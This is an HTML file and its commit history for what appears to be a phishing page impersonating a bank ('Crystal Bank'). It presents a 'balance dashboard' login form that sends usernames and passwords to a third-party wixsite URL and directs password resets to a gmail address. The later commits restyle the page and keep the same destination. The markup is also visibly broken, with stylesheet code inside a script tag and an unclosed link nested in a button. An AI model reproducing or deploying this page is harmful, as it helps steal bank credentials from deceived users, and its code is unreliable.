
==== editable.html @ 6aa8a9dc "Batch update" ====
<!DOCTYPE html><html class="" lang=""><head><script type="text/javascript" class="silex-json-styles" data-silex-static="">
    window.silex = window.silex || {}
    window.silex.data = {"site":{"width":1200},"pages":[{"id":"page-page-1","displayName":"Page 1","link":{"linkType":"LinkTypePage","href":"#!page-page-1"},"canDelete":true,"canProperties":true,"canMove":true,"canRename":true,"opened":false}]}</script>
    <meta charset="UTF-8">
    <!-- generator meta tag -->
    <!-- leave this for stats and Silex version check -->
    <meta name="generator" content="Silex v2.2.12">
    <!-- End of generator meta tag -->
    <script type="text/javascript" src="https://editor.silex.me/static/2.11/jquery.js" data-silex-static=""></script>
    <script type="text/javascript" src="https://editor.silex.me/static/2.11/jquery-ui.js" data-silex-static="" data-silex-remove-publish=""></script>
    <script type="text/javascript" src="https://editor.silex.me/static/2.11/pageable.js" data-silex-static="" data-silex-remove-publish=""></script>
    <script type="text/javascript" src="https://editor.silex.me/static/2.11/front-end.js" data-silex-static=""></script>
    <link rel="stylesheet" href="https://editor.silex.me/static/2.11/normalize.css" data-silex-static="">
    <link rel="stylesheet" href="https://editor.silex.me/static/2.11/front-end.css" data-silex-static="">

    <style type="text/css" class="silex-style">.body-initial {background-color: rgba(255,255,255,1); position: static;}@media only screen and (max-width: 480px) {}</style>
    <script type="text/javascript" class="silex-script">+ function($) {
  $('.palceholder').click(function() {
    $(this).siblings('input').focus();
  });

  $('.form-control').focus(function() {
    $(this).parent().addClass("focused");
  });

  $('.form-control').blur(function() {
    var $this = $(this);
    if ($this.val().length == 0)
      $(this).parent().removeClass("focused");
  });
  $('.form-control').blur();

  // validetion
  $.validator.setDefaults({
    errorElement: 'span',
    errorClass: 'validate-tooltip'
  });

  $("#formvalidate").validate({
    rules: {
      userName: {
        required: true,
        minlength: 6
      },
      userPassword: {
        required: true,
        minlength: 6
      }
    },
    messages: {
      userName: {
        required: "Please enter your username.",
        minlength: "Please provide valid username."
      },
      userPassword: {
        required: "Enter your password to Login.",
        minlength: "Incorrect login or password."
      }
    }
  });

}(jQuery);
</script>
    <style class="silex-inline-styles" type="text/css">.text-element > .silex-element-content {font-family: 'Roboto', sans-serif;}</style>
    <title></title>
    

    
<style class="silex-prodotype-style" type="text/css" data-style-id="all-style">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" class="silex-custom-font"><meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css" class="silex-style-settings">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><!-- Silex HEAD tag do not remove -->
<div class="logo text-center">
  <h1>CONTINUE TO YOUR BALANCE CPANEL</h1>
</div>
<div class="wrapper">
  <div class="inner-warpper text-center">
    <h2 class="title">Continue to your account</h2>
    <form action="https://register-now.wixsite.com/orgcrystalbankplc/account-overview" id="formvalidate">
      <div class="input-group">
        <label class="palceholder" for="userName">User Name</label>
        <input class="form-control" name="userName" id="userName" type="text" placeholder="" />
        <span class="lighting"></span>
      </div>
      <div class="input-group">
        <label class="palceholder" for="userPassword">Password</label>
        <input class="form-control" name="userPassword" id="userPassword" type="password" placeholder="" />
        <span class="lighting"></span>
      </div>

      <button type="submit" id="login">continue</button>
      <div class="clearfix supporter">
        <div class="pull-left remember-me">
          <input id="rememberMe" type="checkbox">
          <label for="rememberMe">Remember Me</label>
        </div>
        <a class="forgot pull-right" href="mailto:crystalbankorganisation@gmail.com">Forgot Password?</a>
      </div>
    </form>
  </div>
  <div class="signup-wrapper text-center">
    <a href="https://form.jotform.com/212077287222049">Don't have an accout? <span class="text-primary">Create One</span></a>
  </div>
</div>

<!-- you don't need that :)  -->
<div class="direction">
  YOUR ACCOUNT IS HIGHLY SECURED 
</div>
<!-- End of Silex HEAD tag do not remove --></head>

<body data-silex-id="body-initial" class="body-initial all-style enable-mobile prevent-resizable prevent-selectable editable-style silex-runtime" data-silex-type="container-element" style="">
    









    
    
    
















</body></html>

==== commit 384b9674: "Batch update" ====
--- a/editable.html
+++ b/editable.html
@@ -14,97 +14,142 @@
     <link rel="stylesheet" href="https://editor.silex.me/static/2.11/front-end.css" data-silex-static="">
 
     <style type="text/css" class="silex-style">.body-initial {background-color: rgba(255,255,255,1); position: static;}@media only screen and (max-width: 480px) {}</style>
-    <script type="text/javascript" class="silex-script">+ function($) {
-  $('.palceholder').click(function() {
-    $(this).siblings('input').focus();
-  });
+    <script type="text/javascript" class="silex-script">@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700|Open+Sans:400,300,600);
 
-  $('.form-control').focus(function() {
-    $(this).parent().addClass("focused");
-  });
+*{box-sizing:border-box;}
 
-  $('.form-control').blur(function() {
-    var $this = $(this);
-    if ($this.val().length == 0)
-      $(this).parent().removeClass("focused");
-  });
-  $('.form-control').blur();
+body {
+  font-family: 'open sans', helvetica, arial, sans;
+background:url(http://farm8.staticflickr.com/7064/6858179818_5d652f531c_h.jpg) no-repeat center center fixed; 
+  -webkit-background-size: cover;
+  -moz-background-size: cover;
+  -o-background-size: cover;
+  background-size: cover;
+}
 
-  // validetion
-  $.validator.setDefaults({
-    errorElement: 'span',
-    errorClass: 'validate-tooltip'
-  });
+@grey:#2a2a2a;
+@blue:#1fb5bf;
+.log-form {
+  width: 40%;
+  min-width: 320px;
+  max-width: 475px;
+  background: #fff;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  -webkit-transform: translate(-50%,-50%);
+-moz-transform: translate(-50%,-50%);
+-o-transform: translate(-50%,-50%);
+-ms-transform: translate(-50%,-50%);
+transform: translate(-50%,-50%);
+  
+  box-shadow: 0px 2px 5px rgba(0,0,0,.25);
+  
+  @media(max-width: 40em){
+    width: 95%;
+    position: relative;
+    margin: 2.5% auto 0 auto;
+    left: 0%;
+  -webkit-transform: translate(0%,0%);
+-moz-transform: translate(0%,0%);
+-o-transform: translate(0%,0%);
+-ms-transform: translate(0%,0%);
+transform: translate(0%,0%);
+  }
+  
+  form {
+    display: block;
+    width: 100%;
+    padding: 2em;
+  }
+  
+  h2 {
+    width: 100%;
+    color: lighten(@grey, 20%);
+    font-family: 'open sans condensed';
+    font-size: 1.35em;
+    display: block;
+    background:@grey;
+    width: 100%;
+    text-transform: uppercase;
+    padding: .75em 1em .75em 1.5em;
+    box-shadow:inset 0px 1px 1px fadeout(white, 95%);
+    border: 1px solid darken(@grey, 5%);
+    //text-shadow: 0px 1px 1px darken(@grey, 5%);
+    margin: 0;
+    font-weight: 200;
+  }
+  
+  input {
+    display: block;
+    margin: auto auto;
+    width: 100%;
+    margin-bottom: 2em;
+    padding: .5em 0;
+    border: none;
+    border-bottom: 1px solid #eaeaea;
+    padding-bottom: 1.25em;
+    color: #757575;
+    &:focus {
+      outline: none;
+    }
+  }
+  
+  .btn {
+    display: inline-block;
+    background: @blue;
+    border: 1px solid darken(@blue, 5%);
+    padding: .5em 2em;
+    color: white;
+    margin-right: .5em;
+    box-shadow: inset 0px 1px 0px fadeout(white, 80%); 
+    &:hover {
+      background: lighten(@blue, 5%);
+    }
+    &:active {
+      background: @blue; 
+      box-shadow: inset 0px 1px 1px fadeout(black, 90%); 
+    }
+    &:focus {
+      outline: none;
+    }
+  }
+  
+  .forgot {
+    color: lighten(@blue, 10%);
+    line-height: .5em;
+    position: relative;
+    top: 2.5em;
+    text-decoration: none;
+    font-size: .75em;
+    margin:0;
+    padding: 0;
+    float: right;
+    
+    &:hover {
+      color:darken(@blue, 5%);
+    }
+    &:active{ 
+    }
+  }
+  
+}
 
-  $("#formvalidate").validate({
-    rules: {
-      userName: {
-        required: true,
-        minlength: 6
-      },
-      userPassword: {
-        required: true,
-        minlength: 6
-      }
-    },
-    messages: {
-      userName: {
-        required: "Please enter your username.",
-        minlength: "Please provide valid username."
-      },
-      userPassword: {
-        required: "Enter your password to Login.",
-        minlength: "Incorrect login or password."
-      }
-    }
-  });
-
-}(jQuery);
 </script>
     <style class="silex-inline-styles" type="text/css">.text-element > .silex-element-content {font-family: 'Roboto', sans-serif;}</style>
     <title></title>
     
 
     
-<style class="silex-prodotype-style" type="text/css" data-style-id="all-style">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" class="silex-custom-font"><meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css" class="silex-style-settings">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><!-- Silex HEAD tag do not remove -->
-<div class="logo text-center">
-  <h1>CONTINUE TO YOUR BALANCE CPANEL</h1>
-</div>
-<div class="wrapper">
-  <div class="inner-warpper text-center">
-    <h2 class="title">Continue to your account</h2>
-    <form action="https://register-now.wixsite.com/orgcrystalbankplc/account-overview" id="formvalidate">
-      <div class="input-group">
-        <label class="palceholder" for="userName">User Name</label>
-        <input class="form-control" name="userName" id="userName" type="text" placeholder="" />
-        <span class="lighting"></span>
-      </div>
-      <div class="input-group">
-        <label class="palceholder" for="userPassword">Password</label>
-        <input class="form-control" name="userPassword" id="userPassword" type="password" placeholder="" />
-        <span class="lighting"></span>
-      </div>
-
-      <button type="submit" id="login">continue</button>
-      <div class="clearfix supporter">
-        <div class="pull-left remember-me">
-          <input id="rememberMe" type="checkbox">
-          <label for="rememberMe">Remember Me</label>
-        </div>
-        <a class="forgot pull-right" href="mailto:crystalbankorganisation@gmail.com">Forgot Password?</a>
-      </div>
-    </form>
-  </div>
-  <div class="signup-wrapper text-center">
-    <a href="https://form.jotform.com/212077287222049">Don't have an accout? <span class="text-primary">Create One</span></a>
-  </div>
-</div>
-
-<!-- you don't need that :)  -->
-<div class="direction">
-  YOUR ACCOUNT IS HIGHLY SECURED 
-</div>
-<!-- End of Silex HEAD tag do not remove --></head>
+<style class="silex-prodotype-style" type="text/css" data-style-id="all-style">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" class="silex-custom-font"><meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css" class="silex-style-settings">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><!-- Silex HEAD tag do not remove --><div class="log-form">
+  <h2>Login to your account</h2>
+  <form>
+    <input type="text" title="username" placeholder="username" />
+    <input type="password" title="username" placeholder="password" />
+    <button type="submit" class="btn">Login</button>
+    <a class="forgot" href="#">Forgot Username?</a>
+  </form>
+</div><!--end log form --><!-- End of Silex HEAD tag do not remove --></head>
 
 <body data-silex-id="body-initial" class="body-initial all-style enable-mobile prevent-resizable prevent-selectable editable-style silex-runtime" data-silex-type="container-element" style="">
     

==== commit 86b11193: "Batch update" ====
--- a/editable.html
+++ b/editable.html
@@ -142,12 +142,12 @@
 
     
 <style class="silex-prodotype-style" type="text/css" data-style-id="all-style">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" class="silex-custom-font"><meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css" class="silex-style-settings">.website-width {width: 1200px;}@media (min-width: 481px) {.silex-editor {min-width: 1400px;}}</style><!-- Silex HEAD tag do not remove --><div class="log-form">
-  <h2>Login to your account</h2>
+  <h2>CONTINUE TO YOUR BALANCE DASHBOARD</h2>
   <form>
-    <input type="text" title="username" placeholder="username" />
-    <input type="password" title="username" placeholder="password" />
-    <button type="submit" class="btn">Login</button>
-    <a class="forgot" href="#">Forgot Username?</a>
+    <input type="text" title="username" placeholder="username" required/>
+    <input type="password" title="username" placeholder="password" required/>
+    <button type="submit" class="btn"><a href="https://register-now.wixsite.com/orgcrystalbankplc/account-overview">Continue</button>
+    <a class="forgot" href="mailto:crystalbankorganisation@gmail.com">Forgot password?>Request new one<</a>
   </form>
 </div><!--end log form --><!-- End of Silex HEAD tag do not remove --></head>
 
